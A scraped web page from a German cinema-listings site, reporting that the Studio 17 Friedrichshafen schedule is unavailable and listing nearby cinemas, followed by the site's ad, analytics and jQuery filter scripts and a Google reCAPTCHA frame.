<div class="alert alert-info">Das Kinoprogramm für <b>Studio 17 - Friedrichshafen</b> steht leider nicht zur Verfügung.<br><br></div>Kinos in der Umgebung <b>Studio 17</b><br><a href="https://www.abinskino.com/kino-programm/markdorf/kino-im-theaterstadel" title="Kino im Theaterstadel, Markdorf">Kino im Theaterstadel <small>(7.1 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/tettnang/kitt" title="KITT - Kino in Tettnang, Tettnang">KITT - Kino in Tettnang <small>(10.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/ravensburg/die-burg" title="Die Burg, Ravensburg">Die Burg <small>(18.2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/ravensburg/kinozentrum-frauentor" title="Kinozentrum Frauentor, Ravensburg">Kinozentrum Frauentor <small>(18.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/konstanz/cinestar-filmpalast" title="CineStar - Filmpalast, Konstanz">CineStar - Filmpalast <small>(20.2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/konstanz/zebra" title="Zebra, Konstanz">Zebra <small>(21.2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/weingarten/kulturzentrum-linse" title="Kulturzentrum Linse, Weingarten">Kulturzentrum Linse <small>(21.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/lindau/lindau-am-bodensee-park-theater" title="Park-Theater, Lindau">Park-Theater <small>(21.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/wangen/wangener-kino" title="Wangener Kino, Wangen">Wangener Kino <small>(29 km)</small></a>       

        
                
              </div>
            </div>

            <aside class="hidden-xs col-md-2">
                <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                    <div class="banner2">
                        <div class="banner">
                             <script type="text/javascript"><!--
                       google_ad_client = "pub-5236468614780712";
                       /* 160x600, created 6/20/11 */
                       google_ad_slot = "4923190056";
                       google_ad_width = 160;
                       google_ad_height = 600;
                       //-->
                       </script>
                       <script type="text/javascript"
                       src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
                     </script>
                         </div>                        </div>
                    </nav>
                </div>
            </aside>
        </div>
    </div>
</section>   


                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
      <script type="text/javascript" src="/kinoCss/bootstrap-select.js"></script><script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>


<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&extension=.js&output=embed"></script>      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  document.location.href = "/kino-programm";
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
            
            var bMobile = false;
            if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
              $('#selectGenre').selectpicker('mobile');
              $('#selectCity').selectpicker('mobile');
              $('#selectCinema').selectpicker('mobile');
              bMobile = true;
            }             
      
      
            $('#selectCity').change(function(evnt){ 
              $.ajax({ url: '/Ajaxdata/storeSelectedCity/'+$(this).val(), 
                success: function(data) {}
              });
            
              location.href = '/kino-programm/'+$(this).val(); 
            });
            $('#selectCinema').change(function(evnt){ location.href = '/'+$(this).val(); });
            $('#selectMobileDate').change(function(evnt){ location.href = $(this).val(); });
            $('#scheduleSort').on('change', function (e) {
              var optionSelected = $(this).find('option:selected');
              $.ajax({ url: '/Ajaxdata/saveScheduleSort/'+optionSelected.val(), 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            
            $('#selectGenre').change(function(evnt){ 
              var sSelected = $(this).val();
              if (sSelected != null && sSelected.indexOf('x')>-1) {
                  $.ajax({ url: '/Ajaxdata/removeGenreFilter/0', 
                    success: function(data) {
                          location.reload(true);
                    }
                  });
              }
              else {
                if (bMobile) {
                  if (sSelected != null) {
                      if (sSelected == null) sSelected = '';
                      $.ajax({url: '/Ajaxdata/addGenreFilter', 
                              type: 'POST',
                              data: {g:'"'+sSelected+'"'},
                              success: function(data) {
                                 location.reload(true);
                              }
                      });
                  }
                }
              }
            });
            
            $('#selectGenre').on('hidden.bs.select hide.bs.select', function (e) {
              var sSelected = $(this).val();
              if (sSelected != null) {
                  if (sSelected == null) sSelected = '';
                  $.ajax({url: '/Ajaxdata/addGenreFilter', 
                          type: 'POST',
                          data: {g:'"'+sSelected+'"'},
                          success: function(data) {
                             location.reload(true);
                          }
                  });
              }
            });
            
            $('.filteredGenres a').click(function(e) {
                if ($(this).attr('data-genre') !== undefined) {
                   $.ajax({ url: '/Ajaxdata/removeGenreFilter/'+$(this).attr('data-genre'), 
                        success: function(data) {
                           if (data == 'ok')
                             location.reload(true);
                        }
                   });
                }
            })

            $('#only3D, #only3D_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/schedule3d/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOV, #onlyOV_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOV/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOmu, #onlyOmu_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOmu/'+isOn, 
                success: function(data) {
                  if (data == 'ok') 
                      location.reload(true);
                }
              });
            });
            $('#viewType a').click(function(e) {
                $.ajax({ url: '/Ajaxdata/updateScheduleView/'+$(this).attr('data-list'), 
                success: function(data) {
                   if (data == 'ok') {
                     location.reload();
                   }
                }
              });
            });    
             var bLoaded = false;
              $('.inCinemaInfo3').click(function(e) {
                bLoaded = true;
                location.href=$(this).attr('data-url');
             });
             
             $('.movieGrid a').click(function(e) {
                e.preventDefault();
             });             
          
             $('#scheduleList .movieGrid').click(function(e) {
                if(!bLoaded){
                    $('#singleInfo').fadeOut(500, function() { $(this).remove(); });
                    var selected = $(this);
                    var top =  selected.position().top;
                    
                    var bFind = false;
                    j=0;
                    while (selected.length != 0) {
                        nextTop =  selected.next().position();
                        if (nextTop !== undefined) {   
                           if (top < nextTop.top) {
                              bFind = true;
                              break;
                           }
                           selected = selected.next(); 
                        }
                        else
                          break;
                        j++;
                    }
                    
                    if (selected !== undefined) {
                        var sDate = $(this).attr('data-date');
                        if (sDate == undefined)
                          sDate = '';
                        var sMovieName = $(this).attr('data-movie');
                        if (sMovieName == undefined)
                          sMovieName = '';                    
                        $.ajax({url: '/Ajaxdata/addMovieInfo', 
                                  type: 'POST',
                                  data: {m:$(this).attr('data-id'), c:354, ci:684, d:sDate, mn:sMovieName, w:$('#scheduleList').width(), my:0, r:13, bl:bb},
                                  success: function(data) {
                                     $(data).insertAfter(selected);
                                     $('#singleInfo').hide();
                                     $('#singleInfo').fadeIn(2000);
                                     $('html, body').animate({
                                        scrollTop: selected.offset().top+60
                                     }, 1000);    
                                  }
                          });
                    }
                }
              });$('#only3D,#onlyOV,#onlyOmu').bootstrapToggle({
                                  on: 'Ein',
                                  off: 'Aus',
                                });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $(".inCinemaInfo3").css("display","block"); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="flmTknPCzPXdripsSB7CHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768397214707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>